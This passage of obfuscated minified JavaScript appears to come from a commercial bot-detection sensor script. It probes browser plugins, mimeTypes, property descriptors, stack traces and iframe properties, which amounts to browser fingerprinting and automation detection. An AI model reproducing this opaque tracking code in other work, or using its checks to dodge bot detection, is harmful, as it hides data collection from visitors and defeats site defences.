nw()[LZ(jd)],wX([],[][[]]))?nw()[LZ(tM)](FzP,CN,EW):nw()[LZ(TZ)](OD(OD([])),EY,MQ)][nw()[LZ(KEP)](bf,zY,QV)],undefined)){VMP=wX(VMP,nw()[LZ(PN)](Rh,J1P,Ls));CUP-=dQ;}else{VMP=wX(VMP,nw()[LZ(xk)](OD(OD({})),UX,Ld));CUP-=LHP;}}catch(NWW){Y7.splice(sj(WLW,rg),Infinity,Jd);VMP=wX(VMP,Il()[tN(CX)](MF,I8));CUP-=LHP;}ISW=OD(OD(SP));}FG[VF()[A5(P4)](H2,d4,Ud,LHP)]=function(NSW){if(zF(NSW,B7P)){UlP=OD(OD({}));}};if(rA[Il()[tN(ll)](jd,CL)].bmak[nw()[LZ(sI)](fF,kQ,ON)]){if(OD(GvW)){try{var SIP=Y7.length;var VXP=OD(OD(BA));VMP=wX(VMP,M0P()[H0P(Rh)](Pg,qX,Cq,Es,rg));if(HQ(rA[zF(typeof nw()[LZ(bf)],wX('',[][[]]))?nw()[LZ(TZ)](b0P,Nq,pX):nw()[LZ(tM)](gZ,CN,EW)][VF()[A5(bC)].call(null,X5,nl,kX,TLP)],undefined)){VMP=wX(VMP,nw()[LZ(PN)](fZ,J1P,Ls));CUP*=bc;}else{VMP=wX(VMP,nw()[LZ(xk)](NAP,UX,Ld));CUP*=TN;}}catch(DXP){Y7.splice(sj(SIP,rg),Infinity,Jd);VMP=wX(VMP,Il()[tN(CX)](MF,I8));CUP*=TN;}GvW=OD(BA);}JvW[nw()[LZ(Ss)].call(null,Pw,zb,AF)](M0P()[H0P(Ss)](Pg,I2,Cq,gZ,bc),WFP);WFP(zF(typeof Il()[tN(hF)],wX([],[][[]]))?Il()[tN(qt)](Yl,O4):Il()[tN(n4)](fZ,b4));if(rb(rA[Il()[tN(ll)].apply(null,[jd,CL])]._cf[nw()[LZ(Rh)].apply(null,[Nl,hs,F7])],Rh)){for(var BsP=Rh;tT(BsP,rA[Il()[tN(ll)](jd,CL)]._cf[HQ(typeof nw()[LZ(vF)],wX('',[][[]]))?nw()[LZ(Rh)].apply(null,[IQ,hs,F7]):nw()[LZ(TZ)](Kk,B4,df)]);BsP++){rA[HQ(typeof Il()[tN(I2)],wX([],[][[]]))?Il()[tN(ll)](jd,CL):Il()[tN(qt)](qRP,qF)].bmak[vO()[HnP(bC)](zN,nk)](rA[Il()[tN(ll)](jd,CL)]._cf[BsP]);}rA[Il()[tN(ll)](jd,CL)]._cf=r4(pR,[vO()[HnP(ll)](NAP,hV),rA[Il()[tN(ll)].apply(null,[jd,CL])].bmak[vO()[HnP(bC)](zN,nk)]]);}else{var TAW;if(rA[nw()[LZ(tM)].apply(null,[kX,CN,EW])][nw()[LZ(n4)].call(null,gZ,LN,TU)])TAW=rA[nw()[LZ(tM)](Iq,CN,EW)][zF(typeof nw()[LZ(CX)],wX([],[][[]]))?nw()[LZ(TZ)](fY,wr,gb):nw()[LZ(n4)].apply(null,[pG,LN,TU])];if(OD(TAW)){var Y5P=rA[nw()[LZ(tM)](OD([]),CN,EW)][VF()[A5(sBP)].call(null,cEP,VT,OD(OD(rg)),qt)](Il()[tN(Jw)](SC,gk));if(Y5P[nw()[LZ(Rh)].call(null,SC,hs,F7)])TAW=Y5P[sj(Y5P[nw()[LZ(Rh)](dl,hs,F7)],rg)];}if(TAW[VF()[A5(M9)](UD,Mc,JX,OD(OD(rg)))]){var XWW=TAW[VF()[A5(M9)](UD,Mc,md,Ul)];var SEW=XWW[VF()[A5(qY)].call(null,Ss,HU,Iq,OD(OD(rg)))](Il()[tN(jd)](I2,j7));if(SF(SEW[nw()[LZ(Rh)](GRP,hs,F7)],qt))XJP=XWW[VF()[A5(qY)](Ss,HU,Kk,tM)](Il()[tN(jd)].call(null,I2,j7))[zF(typeof Il()[tN(Sw)],'undefined')?Il()[tN(qt)](Zq,LC):Il()[tN(MF)](h1P,wBP)](rV(qt))[Rh];if(XJP&&zF(q4(XJP[nw()[LZ(Rh)](A4,hs,F7)],B7),Rh)){var BLW=d8P(vv,[XJP]);if(rb(BLW[nw()[LZ(Rh)](FzP,hs,F7)],Hc)){rA[zF(typeof Il()[tN(Ul)],wX([],[][[]]))?Il()[tN(qt)](YO,Kk):Il()[tN(ll)](jd,CL)].bmak[Il()[tN(cEP)](KZ,OK)]._setFsp(zF(BLW[nw()[LZ(Hc)](OD(OD({})),HG,MJ)](Rh),Il()[tN(NV)](gZ,OX)));rA[Il()[tN(ll)](jd,CL)].bmak[Il()[tN(cEP)](KZ,OK)]._setBm(zF(BLW[nw()[LZ(Hc)](fY,HG,MJ)](gzP[B7]),HQ(typeof Il()[tN(R1P)],wX('',[][[]]))?Il()[tN(NV)](gZ,OX):Il()[tN(qt)](lV,fQ)));rA[Il()[tN(ll)].call(null,jd,CL)].bmak[Il()[tN(cEP)].apply(null,[KZ,OK])]._setIpr(zF(BLW[nw()[LZ(Hc)](XI,HG,MJ)](gzP[qX]),Il()[tN(NV)](gZ,OX)));rA[Il()[tN(ll)].call(null,jd,CL)].bmak[Il()[tN(cEP)](KZ,OK)]._setAkid(zF(BLW[nw()[LZ(Hc)](UvP,HG,MJ)](qt),Il()[tN(NV)].apply(null,[gZ,OX])));if(rb(BLW[nw()[LZ(Rh)].apply(null,[mw,hs,F7])],bc)){rA[Il()[tN(ll)](jd,CL)].bmak[Il()[tN(cEP)].call(null,KZ,OK)]._enableBiometricEvent(zF(BLW[nw()[LZ(Hc)](lO,HG,MJ)](bc),Il()[tN(NV)](gZ,OX)));}if(rb(BLW[nw()[LZ(Rh)].apply(null,[OD(OD([])),hs,F7])],Kk)){rA[zF(typeof Il()[tN(A4)],'undefined')?Il()[tN(qt)](Jb,cX):Il()[tN(ll)](jd,CL)].bmak[Il()[tN(cEP)].call(null,KZ,OK)]._enableBiometricResearch(zF(BLW[nw()[LZ(Hc)].apply(null,[DvP,HG,MJ])](Kk),Il()[tN(NV)](gZ,OX)));}rA[Il()[tN(ll)](jd,CL)].bmak[Il()[tN(cEP)].call(null,KZ,OK)]._fetchParams(OD(OD(SP)));rA[HQ(typeof Il()[tN(X5)],'undefined')?Il()[tN(ll)](jd,CL):Il()[tN(qt)](Vb,pF)].bmak[HQ(typeof Il()[tN(gZ)],'undefined')?Il()[tN(cEP)](KZ,OK):Il()[tN(qt)].apply(null,[zQ,MN])]._setAu(XWW);}}}}try{var EpW=Y7.length;var DvW=OD([]);if(OD(ZLW)){try{VMP=wX(VMP,nw()[LZ(Jw)](OD(rg),Mr,Wf));var zIP=rA[nw()[LZ(tM)](OD(OD(Rh)),CN,EW)][HQ(typeof vO()[HnP(qpP)],wX('',[][[]]))?vO()[HnP(Pr)](fF,EX):vO()[HnP(bc)].call(null,Vf,DO)](VF()[A5(tf)](Mg,lY,OD(Rh),vZ));if(HQ(zIP[zF(typeof vO()[HnP(kX)],'undefined')?vO()[HnP(bc)](wI,jY):vO()[HnP(H2)].apply(null,[O5,cK])],undefined)){VMP=wX(VMP,nw()[LZ(PN)](sf,J1P,Ls));CUP=rA[zF(typeof VF()[A5(Ww)],'undefined')?VF()[A5(Kk)].call(null,bO,Xk,OD(OD([])),gZ):VF()[A5(Hc)](Fl,Q,UvP,OD(Rh))][Il()[tN(T7)].call(null,cEP,wJ)](M1P(CUP,gzP[jQ]));}else{VMP=wX(VMP,nw()[LZ(xk)](C0P,UX,Ld));CUP=rA[VF()[A5(Hc)](Fl,Q,OD([]),Nq)][Il()[tN(T7)](cEP,wJ)](M1P(CUP,gzP[xQ]));}}catch(DAW){Y7.splice(sj(EpW,rg),Infinity,Jd);VMP=wX(VMP,Il()[tN(CX)](MF,I8));CUP=rA[VF()[A5(Hc)](Fl,Q,OD(OD(rg)),zb)][Il()[tN(T7)](cEP,wJ)](M1P(CUP,gzP[xQ]));}ZLW=OD(OD(SP));}T4P(OD(OD(SP)));var IpW=VWP();gAW();pbP=sj(VWP(),IpW);rA[Il()[tN(Vm)](mw,dF)](function(){rnW=rg;},d4);}catch(F5P){Y7.splice(sj(EpW,rg),Infinity,Jd);}}Y7.pop();}break;}};var vtP=function ApW(cAW,hLW){'use strict';var BXP=ApW;switch(cAW){case qH:{Y7.push(ZLP);var qRW=vO()[HnP(qpP)](Fl,LM);try{var E1W=Y7.length;var znW=OD([]);if(rA[zF(typeof VF()[A5(Nl)],wX([],[][[]]))?VF()[A5(Kk)](xBP,YRP,TvP,kSP):VF()[A5(fZ)](W4,nm,zQ,Iq)]&&rA[VF()[A5(fZ)].apply(null,[W4,nm,OD([]),Ul])][nw()[LZ(Pr)](TLP,W4,Jk)]&&rA[VF()[A5(fZ)](W4,nm,OD(OD({})),U0P)][nw()[LZ(Pr)](qt,W4,Jk)][VF()[A5(HN)](qX,bb,TLP,OD(OD(Rh)))]){var hvW=rA[VF()[A5(fZ)].apply(null,[W4,nm,TLP,OD([])])][nw()[LZ(Pr)](zb,W4,Jk)][VF()[A5(HN)].apply(null,[qX,bb,Ul,OD(Rh)])][MSP()[m1P(DF)](tM,mF,rU,gZ)]();var lLW;return Y7.pop(),lLW=hvW,lLW;}else{var REW;return Y7.pop(),REW=qRW,REW;}}catch(UEW){Y7.splice(sj(E1W,rg),Infinity,ZLP);var YAW;return Y7.pop(),YAW=qRW,YAW;}Y7.pop();}break;case YA:{Y7.push(NV);var pAW=vO()[HnP(qpP)].call(null,Fl,Zq);try{var lSW=Y7.length;var zQP=OD({});if(rA[VF()[A5(fZ)](W4,gAP,fZ,B7)][VF()[A5(IQ)](YI,Xr,GRP,qpP)]&&rA[VF()[A5(fZ)].call(null,W4,gAP,dl,zb)][VF()[A5(IQ)](YI,Xr,OD(OD({})),bc)][Rh]&&rA[VF()[A5(fZ)](W4,gAP,NV,DF)][VF()[A5(IQ)](YI,Xr,zb,hF)][gzP[Hc]][Rh]&&rA[VF()[A5(fZ)](W4,gAP,rg,zb)][HQ(typeof VF()[A5(Ps)],wX('',[][[]]))?VF()[A5(IQ)].apply(null,[YI,Xr,LHP,OD(OD([]))]):VF()[A5(Kk)].call(null,UQ,sr,OD([]),NAP)][Rh][Rh][VF()[A5(AI)](WpP,hG,OD({}),EHP)]){var sPW=zF(rA[VF()[A5(fZ)].call(null,W4,gAP,OD(OD([])),Oh)][VF()[A5(IQ)].call(null,YI,Xr,jQ,qpP)][Rh][Rh][VF()[A5(AI)].apply(null,[WpP,hG,QRP,ll])],rA[VF()[A5(fZ)].apply(null,[W4,gAP,OD(Rh),DvP])][VF()[A5(IQ)].apply(null,[YI,Xr,OD(OD({})),md])][Rh]);var qvW=sPW?Il()[tN(NV)](gZ,f2):vO()[HnP(tM)].call(null,XI,dHP);var t5P;return Y7.pop(),t5P=qvW,t5P;}else{var FvW;return Y7.pop(),FvW=pAW,FvW;}}catch(KWW){Y7.splice(sj(lSW,rg),Infinity,NV);var QQP;return Y7.pop(),QQP=pAW,QQP;}Y7.pop();}break;case WE:{Y7.push(Dl);var UQP=vO()[HnP(qpP)].call(null,Fl,l2);if(rA[VF()[A5(fZ)](W4,jO,tQ,Rh)]&&rA[VF()[A5(fZ)](W4,jO,vF,qY)][VF()[A5(IQ)](YI,Jf,R2,Ul)]&&rA[VF()[A5(fZ)].apply(null,[W4,jO,kX,xs])][VF()[A5(IQ)].call(null,YI,Jf,R2,Nl)][nw()[LZ(El)](OD({}),f0P,KX)]){var cXP=rA[VF()[A5(fZ)](W4,jO,Kk,Nl)][VF()[A5(IQ)].call(null,YI,Jf,OD(OD([])),mw)][HQ(typeof nw()[LZ(Mr)],'undefined')?nw()[LZ(El)](md,f0P,KX):nw()[LZ(TZ)](XX,Sl,bb)];try{var kAW=Y7.length;var m5P=OD(OD(BA));var c1W=rA[VF()[A5(Hc)](Fl,MQ,qX,OD(OD([])))][vO()[HnP(b0P)](CN,YU)](pPP(rA[VF()[A5(Hc)].call(null,Fl,MQ,Ss,OD({}))][VF()[A5(jQ)](Lb,XU,LN,dl)](),d4))[MSP()[m1P(DF)].call(null,tM,mF,zU,J2)]();rA[VF()[A5(fZ)].apply(null,[W4,jO,dl,b0P])][VF()[A5(IQ)](YI,Jf,hF,LN)][nw()[LZ(El)].apply(null,[qY,f0P,KX])]=c1W;var RPW=zF(rA[VF()[A5(fZ)](W4,jO,zY,QRP)][VF()[A5(IQ)].call(null,YI,Jf,J2,Mr)][nw()[LZ(El)].apply(null,[rg,f0P,KX])],c1W);var mvW=RPW?Il()[tN(NV)](gZ,WvP):vO()[HnP(tM)](XI,Q);rA[VF()[A5(fZ)](W4,jO,NV,zb)][VF()[A5(IQ)](YI,Jf,TX,TLP)][zF(typeof nw()[LZ(Yd)],'undefined')?nw()[LZ(TZ)].call(null,TvP,UN,H2):nw()[LZ(El)](OD(OD(rg)),f0P,KX)]=cXP;var knW;return Y7.pop(),knW=mvW,knW;}catch(gHW){Y7.splice(sj(kAW,rg),Infinity,Dl);if(HQ(rA[HQ(typeof VF()[A5(mf)],wX([],[][[]]))?VF()[A5(fZ)](W4,jO,C0P,FzP):VF()[A5(Kk)].apply(null,[DF,PY,pG,Vf])][VF()[A5(IQ)](YI,Jf,Vf,qpP)][nw()[LZ(El)](OD(OD([])),f0P,KX)],cXP)){rA[HQ(typeof VF()[A5(tM)],'undefined')?VF()[A5(fZ)].call(null,W4,jO,AO,Ss):VF()[A5(Kk)].call(null,kSP,UK,B2,Vj)][VF()[A5(IQ)](YI,Jf,kSP,UvP)][nw()[LZ(El)](OD([]),f0P,KX)]=cXP;}var zzW;return Y7.pop(),zzW=UQP,zzW;}}else{var TSW;return Y7.pop(),TSW=UQP,TSW;}Y7.pop();}break;case SE:{Y7.push(xnP);var CzW=vO()[HnP(qpP)].call(null,Fl,XY);try{var wWW=Y7.length;var tAW=OD({});if(rA[VF()[A5(fZ)].apply(null,[W4,t5,fZ,tQ])][zF(typeof VF()[A5(Lf)],wX('',[][[]]))?VF()[A5(Kk)](XG,b1P,gZ,zY):VF()[A5(IQ)].apply(null,[YI,hZ,Iq,SG])]&&rA[VF()[A5(fZ)](W4,t5,vZ,PC)][zF(typeof VF()[A5(BWP)],wX([],[][[]]))?VF()[A5(Kk)].call(null,FQ,VY,TX,OD(Rh)):VF()[A5(IQ)](YI,hZ,E0P,OD(OD([])))][gzP[Hc]]){var hQP=zF(rA[HQ(typeof VF()[A5(Mg)],wX('',[][[]]))?VF()[A5(fZ)](W4,t5,OD(OD([])),OD(OD({}))):VF()[A5(Kk)].apply(null,[f4,bb,Es,mf])][VF()[A5(IQ)](YI,hZ,tQ,OD(OD(rg)))][nw()[LZ(HN)](OD(rg),PN,lh)](T1[vO()[HnP(O4)](mzP,Fj)]()),rA[VF()[A5(fZ)](W4,t5,Fl,lO)][HQ(typeof VF()[A5(vZ)],'undefined')?VF()[A5(IQ)].call(null,YI,hZ,OD(rg),TZ):VF()[A5(Kk)].apply(null,[tZ,zX,OD(OD([])),JX])][Rh]);var nEW=hQP?Il()[tN(NV)].apply(null,[gZ,Ds]):vO()[HnP(tM)](XI,Y6);var FpW;return Y7.pop(),FpW=nEW,FpW;}else{var rpW;return Y7.pop(),rpW=CzW,rpW;}}catch(YvW){Y7.splice(sj(wWW,rg),Infinity,xnP);var DQP;return Y7.pop(),DQP=CzW,DQP;}Y7.pop();}break;case Kx:{Y7.push(BRP);try{var nLW=Y7.length;var wLW=OD(SP);var LRW=Rh;var XQP=rA[VF()[A5(Mg)].call(null,M9,zC,NAP,I2)][VF()[A5(Pr)](CX,rK,Es,I2)](rA[VF()[A5(H2)](DvP,sV,OD([]),MF)][Il()[tN(Mg)](xQ,b1P)],Il()[tN(Wm)].call(null,Af,PU));if(XQP){LRW++;OD(OD(XQP[HQ(typeof Il()[tN(UvP)],wX('',[][[]]))?Il()[tN(DF)].call(null,xk,V2):Il()[tN(qt)](Bq,bc)]))&&rb(XQP[Il()[tN(DF)].call(null,xk,V2)][MSP()[m1P(DF)](tM,mF,zSP,Nq)]()[zF(typeof Il()[tN(md)],wX('',[][[]]))?Il()[tN(qt)](vpP,Ud):Il()[tN(md)](HAP,Ml)](VF()[A5(LY)](tQ,jT,OD(rg),zQ)),rV(rg))&&LRW++;}var mpW=LRW[MSP()[m1P(DF)].apply(null,[tM,mF,zSP,XI])]();var GIP;return Y7.pop(),GIP=mpW,GIP;}catch(mIP){Y7.splice(sj(nLW,rg),Infinity,BRP);var mQP;return mQP=vO()[HnP(qpP)](Fl,xZ),Y7.pop(),mQP;}Y7.pop();}break;case DE:{Y7.push(TPP);if(rA[zF(typeof Il()[tN(NAP)],wX([],[][[]]))?Il()[tN(qt)](bQ,sG):Il()[tN(ll)](jd,Rb)][vO()[HnP(Of)](OQ,Qr)]){if(rA[VF()[A5(Mg)].call(null,M9,Od,Vf,GRP)][VF()[A5(Pr)](CX,KV,vF,Ul)](rA[Il()[tN(ll)].call(null,jd,Rb)][zF(typeof vO()[HnP(hF)],'undefined')?vO()[HnP(bc)](Zk,NZ):vO()[HnP(Of)].apply(null,[OQ,Qr])][HQ(typeof Il()[tN(Iq)],'undefined')?Il()[tN(Mg)](xQ,Nd):Il()[tN(qt)].apply(null,[AN,fY])],VF()[A5(Of)](qpP,nD,JX,Ul))){var d1W;return d1W=Il()[tN(NV)].call(null,gZ,PG),Y7.pop(),d1W;}var ZPW;return ZPW=nw()[LZ(FpP)](JX,YI,pF),Y7.pop(),ZPW;}var DzW;return DzW=zF(typeof vO()[HnP(tQ)],'undefined')?vO()[HnP(bc)].call(null,zSP,sX):vO()[HnP(qpP)](Fl,Kb),Y7.pop(),DzW;}break;case BA:{Y7.push(gb);var FRW;return FRW=OD(Aj(Il()[tN(Mg)](xQ,jw),rA[Il()[tN(ll)](jd,CJ)][KzP()[bzP(pG)](Cb,f2,Kk,pnP)][Il()[tN(dLP)](FpP,H5)][M0P()[H0P(qX)](DM,zb,YD,pG,TZ)])||Aj(Il()[tN(Mg)].apply(null,[xQ,jw]),rA[Il()[tN(ll)].call(null,jd,CJ)][KzP()[bzP(pG)](Cb,Yd,Kk,pnP)][HQ(typeof Il()[tN(Fl)],'undefined')?Il()[tN(dLP)].apply(null,[FpP,H5]):Il()[tN(qt)](Vm,tf)][VF()[A5(gPP)].apply(null,[sw,jw,AO,Pw])])),Y7.pop(),FRW;}break;case zR:{Y7.push(Ks);try{var bsP=Y7.length;var XEW=OD({});var wEW=new (rA[zF(typeof Il()[tN(LN)],'undefined')?Il()[tN(qt)].apply(null,[Ef,VpP]):Il()[tN(ll)].call(null,jd,XY)][zF(typeof KzP()[bzP(sf)],wX([],[][[]]))?KzP()[bzP(qt)].apply(null,[wBP,Kk,lb,DY]):KzP()[bzP(pG)].call(null,nPP,Ud,Kk,pnP)][Il()[tN(dLP)](FpP,Jd)][M0P()[H0P(qX)](PAP,Yd,YD,UvP,TZ)])();var ZvW=new (rA[Il()[tN(ll)](jd,XY)][KzP()[bzP(pG)](nPP,zY,Kk,pnP)][Il()[tN(dLP)].call(null,FpP,Jd)][zF(typeof VF()[A5(Ul)],wX([],[][[]]))?VF()[A5(Kk)].call(null,YC,dF,NV,Oh):VF()[A5(gPP)](sw,vw,SC,rg)])();var MHW;return Y7.pop(),MHW=OD({}),MHW;}catch(LPW){Y7.splice(sj(bsP,rg),Infinity,Ks);var BvW;return BvW=zF(LPW[vO()[HnP(Vj)](wQ,vk)][nw()[LZ(TX)](DF,Ps,cb)],HQ(typeof vO()[HnP(zb)],'undefined')?vO()[HnP(qY)](kSP,Ur):vO()[HnP(bc)](Kd,Gs)),Y7.pop(),BvW;}Y7.pop();}break;case qx:{Y7.push(lw);if(OD(rA[Il()[tN(ll)](jd,dV)][HQ(typeof nw()[LZ(fY)],wX([],[][[]]))?nw()[LZ(H2)].call(null,Lf,hd,f8):nw()[LZ(TZ)].call(null,OD(rg),dO,ZQ)])){var lWW=zF(typeof rA[Il()[tN(ll)].apply(null,[jd,dV])][vO()[HnP(pf)](C0P,Yq)],MSP()[m1P(B7)](Vj,Zw,Uf,Kk))?Il()[tN(NV)](gZ,nb):nw()[LZ(FpP)].call(null,OD(OD({})),YI,w4);var ZzW;return Y7.pop(),ZzW=lWW,ZzW;}var QnW;return QnW=zF(typeof vO()[HnP(XI)],'undefined')?vO()[HnP(bc)](Rb,fr):vO()[HnP(qpP)](Fl,SV),Y7.pop(),QnW;}break;case SB:{Y7.push(sI);var FAW=zF(typeof nw()[LZ(B7)],wX('',[][[]]))?nw()[LZ(TZ)](qt,ZLP,g4):nw()[LZ(mf)](IQ,NV,tG);var JLW=OD(OD(BA));try{var NXP=Y7.length;var GWW=OD(SP);var bRW=Rh;try{var Q5P=rA[vO()[HnP(Ww)].call(null,mw,EX)][HQ(typeof Il()[tN(MAP)],wX('',[][[]]))?Il()[tN(Mg)].apply(null,[xQ,c5]):Il()[tN(qt)](mvP,PZ)][MSP()[m1P(DF)](tM,mF,vY,BWP)];rA[HQ(typeof VF()[A5(SG)],wX([],[][[]]))?VF()[A5(Mg)](M9,wpP,MAP,xQ):VF()[A5(Kk)].apply(null,[TT,t5,SG,Nl])][M0P()[H0P(B7)].apply(null,[Hs,MF,bC,Kk,Kk])](Q5P)[MSP()[m1P(DF)](tM,mF,vY,f2)]();}catch(WWW){Y7.splice(sj(NXP,rg),Infinity,sI);if(WWW[vO()[HnP(pnP)](Xl,ZWP)]&&zF(typeof WWW[vO()[HnP(pnP)](Xl,ZWP)],zF(typeof Il()[tN(FzP)],wX([],[][[]]))?Il()[tN(qt)](mzP,Rd):Il()[tN(qY)].apply(null,[Pw,gD]))){WWW[HQ(typeof vO()[HnP(Of)],'undefined')?vO()[HnP(pnP)](Xl,ZWP):vO()[HnP(bc)](bb,Ad)][VF()[A5(qY)](Ss,Y6,OD([]),Kk)](VF()[A5(O4)](NG,lw,A4,vF))[HQ(typeof Il()[tN(Ww)],wX([],[][[]]))?Il()[tN(XX)].call(null,T4,z6):Il()[tN(qt)].apply(null,[gF,FZ])](function(YSW){Y7.push(Cb);if(YSW[Il()[tN(Mr)].apply(null,[sM,Oc])](Il()[tN(kw)](OI,pJ))){JLW=OD(OD({}));}if(YSW[Il()[tN(Mr)](sM,Oc)](M0P()[H0P(Ps)](B4,tM,ft,LHP,NG))){bRW++;}Y7.pop();});}}FAW=zF(bRW,gzP[rg])||JLW?Il()[tN(NV)](gZ,p0P):vO()[HnP(tM)](XI,wb);}catch(SQP){Y7.splice(sj(NXP,rg),Infinity,sI);FAW=zF(typeof M0P()[H0P(tQ)],'undefined')?M0P()[H0P(bc)](B4,Hc,hG,md,KC):M0P()[H0P(Mg)].apply(null,[nX,OD(OD({})),KEP,ll,rg]);}var m1W;return Y7.pop(),m1W=FAW,m1W;}break;case E1:{Y7.push(Vr);var jvW=vO()[HnP(qpP)](Fl,LRP);try{var W5P=Y7.length;var ppW=OD({});jvW=HQ(typeof rA[Il()[tN(xh)](Ss,Ob)],MSP()[m1P(B7)](Vj,Zw,cC,UD))?Il()[tN(NV)].apply(null,[gZ,EO]):zF(typeof vO()[HnP(NAP)],wX([],[][[]]))?vO()[HnP(bc)](bG,Bl):vO()[HnP(tM)].call(null,XI,js);}catch(g5P){Y7.splice(sj(W5P,rg),Infinity,Vr);jvW=zF(typeof M0P()[H0P(bc)],'undefined')?M0P()[H0P(bc)](rd,XX,Er,I2,FY):M0P()[H0P(Mg)](x2,gY,KEP,XX,rg);}var QpW;return Y7.pop(),QpW=jvW,QpW;}break;case xL:{Y7.push(KG);var BpW=vO()[HnP(qpP)](Fl,ph);try{var lzW=Y7.length;var YLW=OD(OD(BA));BpW=rA[zF(typeof MSP()[m1P(Vj)],'undefined')?MSP()[m1P(mf)].call(null,GO,Cl,rRP,UvP):MSP()[m1P(UD)].apply(null,[tM,sf,DX,vF])][Il()[tN(Mg)].apply(null,[xQ,cRP])][Il()[tN(CN)].apply(null,[DF,qZ])](vO()[HnP(vG)](IQ,W9))?Il()[tN(NV)].apply(null,[gZ,D4]):vO()[HnP(tM)].apply(null,[XI,Ac]);}catch(IPW){Y7.splice(sj(lzW,rg),Infinity,KG);BpW=M0P()[H0P(Mg)].apply(null,[XEP,NV,KEP,Vj,rg]);}var CEW;return Y7.pop(),CEW=BpW,CEW;}break;case Ep:{Y7.push(sf);var LnW=zF(typeof vO()[HnP(tQ)],wX([],[][[]]))?vO()[HnP(bc)].call(null,ms,sZ):vO()[HnP(qpP)].apply(null,[Fl,RF]);try{var CLW=Y7.length;var ARW=OD(OD(BA));LnW=HQ(typeof rA[zF(typeof Il()[tN(GRP)],'undefined')?Il()[tN(qt)](XQ,nPP):Il()[tN(KEP)](jQ,ff)],MSP()[m1P(B7)](Vj,Zw,Zw,DF))?Il()[tN(NV)](gZ,fY):vO()[HnP(tM)](XI,lY);}catch(B1W){Y7.splice(sj(CLW,rg),Infinity,sf);LnW=M0P()[H0P(Mg)](LY,Nl,KEP,A4,rg);}var U5P;return Y7.pop(),U5P=LnW,U5P;}break;case bB:{Y7.push(Ps);var CPW=Aj(VF()[A5(Ww)].call(null,SC,mZ,U0P,pG),rA[zF(typeof Il()[tN(jQ)],'undefined')?Il()[tN(qt)](OZ,ZG):Il()[tN(ll)].apply(null,[jd,GO])])||rb(rA[VF()[A5(fZ)].call(null,W4,Zq,zY,OD([]))][vO()[HnP(O5)](zQ,wpP)],Rh)||rb(rA[VF()[A5(fZ)](W4,Zq,Ul,OD(rg))][KzP()[bzP(W4)](mY,LN,mf,Iq)],Rh);var hIP=rA[HQ(typeof Il()[tN(pnP)],wX('',[][[]]))?Il()[tN(ll)].apply(null,[jd,GO]):Il()[tN(qt)].apply(null,[MC,Ud])][nw()[LZ(LY)].call(null,XI,Mg,Vd)](VF()[A5(pnP)].apply(null,[hs,jO,OD(OD(rg)),xs]))[vO()[HnP(Af)].apply(null,[Zw,mZ])];var cIP=rA[Il()[tN(ll)](jd,GO)][HQ(typeof nw()[LZ(LY)],wX([],[][[]]))?nw()[LZ(LY)].call(null,Ps,Mg,Vd):nw()[LZ(TZ)].apply(null,[qX,hQ,TF])](M0P()[H0P(W4)](E0P,A4,UM,IQ,CN))[vO()[HnP(Af)](Zw,mZ)];var C5P=rA[Il()[tN(ll)](jd,GO)][HQ(typeof nw()[LZ(zY)],wX('',[][[]]))?nw()[LZ(LY)].call(null,OD({}),Mg,Vd):nw()[LZ(TZ)].apply(null,[Nq,ww,rc])](Il()[tN(Dh)](kw,UC))[vO()[HnP(Af)](Zw,mZ)];var THW;return THW=nw()[LZ(B7)](qt,PC,B2)[nw()[LZ(gY)].call(null,FzP,SG,jT)](CPW?Il()[tN(NV)](gZ,pf):vO()[HnP(tM)](XI,dnP),vO()[HnP(YI)](n4,WO))[nw()[LZ(gY)](OD([]),SG,jT)](hIP?Il()[tN(NV)].apply(null,[gZ,pf]):vO()[HnP(tM)](XI,dnP),vO()[HnP(YI)](n4,WO))[HQ(typeof nw()[LZ(U0P)],wX([],[][[]]))?nw()[LZ(gY)](md,SG,jT):nw()[LZ(TZ)](PC,qPP,FF)](cIP?Il()[tN(NV)](gZ,pf):HQ(typeof vO()[HnP(Ww)],wX('',[][[]]))?vO()[HnP(tM)](XI,dnP):vO()[HnP(bc)].apply(null,[RZ,cb]),vO()[HnP(YI)].apply(null,[n4,WO]))[nw()[LZ(gY)](DvP,SG,jT)](C5P?Il()[tN(NV)](gZ,pf):vO()[HnP(tM)](XI,dnP)),Y7.pop(),THW;}break;case pv:{Y7.push(nN);try{var p5P=Y7.length;var MPW=OD(SP);var InW=Rh;var XHW=rA[VF()[A5(Mg)](M9,Fd,UD,OD({}))][VF()[A5(Pr)].call(null,CX,CF,sf,f2)](rA[nw()[LZ(tM)].apply(null,[MF,CN,Ch])],vO()[HnP(Pr)](fF,kPP));if(XHW){InW++;if(XHW[nw()[LZ(DF)](Lf,GRP,pX)]){XHW=XHW[zF(typeof nw()[LZ(LY)],'undefined')?nw()[LZ(TZ)].apply(null,[C0P,Rs,Yw]):nw()[LZ(DF)](Pw,GRP,pX)];InW+=wX(E3P(XHW[nw()[LZ(Rh)].apply(null,[TLP,hs,mK])]&&zF(XHW[nw()[LZ(Rh)].call(null,Nq,hs,mK)],rg),gzP[B7]),E3P(XHW[zF(typeof nw()[LZ(B7)],'undefined')?nw()[LZ(TZ)].call(null,Ul,p2,dHP):nw()[LZ(TX)].call(null,LHP,Ps,tO)]&&zF(XHW[nw()[LZ(TX)](Nl,Ps,tO)],vO()[HnP(Pr)](fF,kPP)),gzP[PC]));}}var MLW;return MLW=InW[MSP()[m1P(DF)].call(null,tM,mF,gQ,Mr)](),Y7.pop(),MLW;}catch(ILW){Y7.splice(sj(p5P,rg),Infinity,nN);var MXP;return MXP=zF(typeof vO()[HnP(Lf)],wX('',[][[]]))?vO()[HnP(bc)].call(null,kY,dY):vO()[HnP(qpP)](Fl,XWP),Y7.pop(),MXP;}Y7.pop();}break;case XM:{var JpW=hLW[BA];Y7.push(hQ);var LzW;return LzW=rA[VF()[A5(Mg)](M9,MO,OD(Rh),OD(OD(rg)))][HQ(typeof VF()[A5(vG)],'undefined')?VF()[A5(Pr)].call(null,CX,gj,Hc,tQ):VF()[A5(Kk)].apply(null,[dLP,zG,OD(OD(rg)),Lf])](rA[zF(typeof VF()[A5(Pr)],wX('',[][[]]))?VF()[A5(Kk)](ks,c5,kN,Lf):VF()[A5(fZ)].apply(null,[W4,zl,Mr,IQ])][HQ(typeof vO()[HnP(TvP)],wX([],[][[]]))?vO()[HnP(hs)](f2,cK):vO()[HnP(bc)](wr,Ow)],JpW),Y7.pop(),LzW;}break;case Fz:{Y7.push(Rl);var K1W=function(JpW){return ApW.apply(this,[XM,arguments]);};var tvW=[VF()[A5(IQ)](YI,r6,OD(OD(Rh)),Nq),HQ(typeof 